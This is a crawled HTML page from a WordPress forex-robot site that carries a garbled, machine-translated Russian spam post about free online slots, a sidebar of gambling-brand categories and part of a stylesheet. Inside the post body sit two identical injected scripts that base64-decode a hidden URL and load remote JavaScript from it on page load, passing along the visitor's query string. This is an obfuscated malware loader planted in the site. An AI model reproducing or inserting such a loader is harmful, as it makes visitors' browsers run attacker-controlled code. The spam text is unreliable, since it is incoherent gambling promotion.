.site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 150px; } .builder-item--logo .site-logo{ padding:0px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.3.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ea-xauru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ea-xauru.com/wp-json/wp/v2/posts/1655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ea-xauru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel="canonical" href="https://ea-xauru.com/onlain-sloty-v-kotorye-mozhno-igrat-v-igrovye-avtomaty-onlain-besplatno-bez-registratsii-vse-igrovye-igrat-besplatno-i-nachat-bez-meniu/" />
<link rel='shortlink' href='https://ea-xauru.com/?p=1655' />
<link rel="alternate" type="application/json+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2Fonlain-sloty-v-kotorye-mozhno-igrat-v-igrovye-avtomaty-onlain-besplatno-bez-registratsii-vse-igrovye-igrat-besplatno-i-nachat-bez-meniu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2Fonlain-sloty-v-kotorye-mozhno-igrat-v-igrovye-avtomaty-onlain-besplatno-bez-registratsii-vse-igrovye-igrat-besplatno-i-nachat-bez-meniu%2F&#038;format=xml" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/* CUSTOM CSS FOR YOUR CUSTOM NEVE STARTER SITE */
/* Footer */
.footer-top-inner {
	padding: 30px 0px;
}
/* Widgets */
.widget p.widget-title {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
}
/* Order Form */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
	   color: #fff;
		 font-family: "Open Sans", Sans-serif;
    	line-height: 1em;
			margin-top: 20px;
			margin-bottom: 10px;
			font-weight: var( --e-global-typography-text-font-weight );
}

.wpforms-required-label {
	color: #fff !important;
}

.my-submit-button {
    background-color: #E7AB12 !important;
    letter-spacing: 2px !important;
    border-radius: 0px 0px 0px 0px !important;
    padding: 10px 74px 10px 74px !important;
	color: #fff !important;
	font-family: "Roboto Condensed", Sans-serif !important;
	font-weight: var( --e-global-typography-accent-font-weight );
}

.my-submit-button:hover {
     background-color:#333333 !important;
}

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px !important; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center !important; 
}
		</style>
		</head>

<body  class="post-template-default single single-post postid-1655 single-format-standard wp-custom-logo theme-neve woocommerce-no-js ehf-template-neve ehf-stylesheet-neve nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-5" id="neve_body"  >
<div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 col-md-8 col-sm-8 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 desktop-right tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1655"
					class="nv-single-post-wrap col post-1655 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Онлайн-слоты, в которые можно играть в игровые автоматы онлайн бесплатно без регистрации все игровые играть бесплатно и начать без меню</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://ea-xauru.com/author/mertonypsarceda/" title="Posts by Xauru" rel="author">Xauru</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-06-23T09:42:45+00:00" content="2023-06-23">June 23, 2023</time><time class="updated" datetime="2024-09-20T14:22:53+00:00">September 20, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9; border: 1px solid #aaa; display: table; margin-bottom: 1em; padding: 1em; width: 350px;">
<p class="toctitle" style="font-weight: bold; text-align: center;">Содержание</p>
<ul class="toc_list">
<li><a href="#toc-0">Генераторы необычных сумм</a></li>
<li><a href="#toc-1">Катушки</a></li>
<li><a href="#toc-2">Символы</a></li>
<li><a href="#toc-3">Линии выплат</a></li>
<li><a href="#toc-4">Дополнительные модели</a></li>
<li><a href="#toc-5">RTP</a></li>
</ul>
</div>
<p>Онлайн-видеоигры-слоты позволяют легко получить удовольствие и начать обучение. Вы просто включаете переключатель перезаписи и видите, как кружатся новые катушки для нахлыста. Следующие символы определяют, будет ли доставлено вам и если да, то в каком объеме.</p>
<p> <img decoding="async" src="https://mauritiusattractions.com/slir/w854/content/images/casinos-in-mauritius/casinos-in-mauritius.jpg" alt="приложения для ежевики казино" border="0" align="left" > </p>
<p>Гораздо больше людей зарабатывают на игровых автоматах онлайн-казино, если узнают ваш текущий уровень, обеспечивающий максимальный процент RTP. <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ea-xauru.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://ea-xauru.com/spin-a-web-of-coziness-spider-hoodie/">Spin a Web of Coziness &#8211; Spider Hoodie</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/best-sites-for-random-streaming-chats-ideas-for-a-fantastic-random-face-to-face-chat-adventure/">Best Sites for Random Streaming Chats &#8211; Ideas for a Fantastic Random Face-to-Face Chat Adventure</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/when-to-follow-reddit-tips-on-writing-a-persuasive-essay/">When to follow Reddit tips on writing a persuasive essay</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/benefits-of-microneedling-with-dr-pen-m8-from-collagen-production-to-scar-reduction/">Benefits of Microneedling with Dr. Pen M8 From Collagen Production to Scar Reduction</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/android-apk-ve-ios-mobil-uygulamasini-edinin/">Android Apk Ve Ios Mobil Uygulamasını Edinin</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://ea-xauru.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://ea-xauru.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ea-xauru.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ea-xauru.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ea-xauru.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ea-xauru.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ea-xauru.com/2019/03/'>March 2019</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://ea-xauru.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ea-xauru.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ea-xauru.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ea-xauru.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ea-xauru.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ea-xauru.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ea-xauru.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ea-xauru.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://ea-xauru.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://ea-xauru.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://ea-xauru.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ea-xauru.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ea-xauru.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ea-xauru.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ea-xauru.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ea-xauru.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ea-xauru.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://ea-xauru.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ea-xauru.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ea-xauru.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://ea-xauru.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ea-xauru.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://ea-xauru.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ea-xauru.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://ea-xauru.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ea-xauru.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ea-xauru.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://ea-xauru.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://ea-xauru.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ea-xauru.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ea-xauru.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ea-xauru.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ea-xauru.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ea-xauru.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ea-xauru.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ea-xauru.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ea-xauru.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ea-xauru.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ea-xauru.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ea-xauru.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://ea-xauru.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ea-xauru.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ea-xauru.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ea-xauru.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ea-xauru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ea-xauru.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ea-xauru.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a href="https://ea-xauru.com/wp-login.php">Log in</a></li>
			<li><a href="https://ea-xauru.com/feed/">Entries feed</a></li>
			<li><a href="https://ea-xauru.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 mobile-center tablet-center desktop-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Xauru</a> powered by <a href="http://wordpress.org" rel="nofollow">ea-xauru.com</a></p> </div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ea-xauru.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/ea-xauru.com","ajax_url":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"link","link_prefixes":["recommends","link"],"post_id":"1655","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2" id="ta_main_js-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ea-xauru.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a87f5b2bd1c4b79b22e5a32dc58d0634","fragment_name":"wc_fragments_a87f5b2bd1c4b79b22e5a32dc58d0634","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","nonce":"aa2b1799de","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.8.0" id="neve-script-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 12:20:00 -->

--- FILE ---
content_type: text/css
request_url: https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=1.7.1
body_size: 1211
content:
.ht-text-center{
  text-align: center;
}
.ht-container-fluid,
.ht-container {
  margin-right: auto;
  margin-left: auto;
}

.ht-container-fluid {
  padding-right: 2rem;
  padding-left: 2rem;
}

.ht-container {
  padding-right: 1rem;
  padding-left: 1rem;
}

.ht-d-flex {
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.ht-row {
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
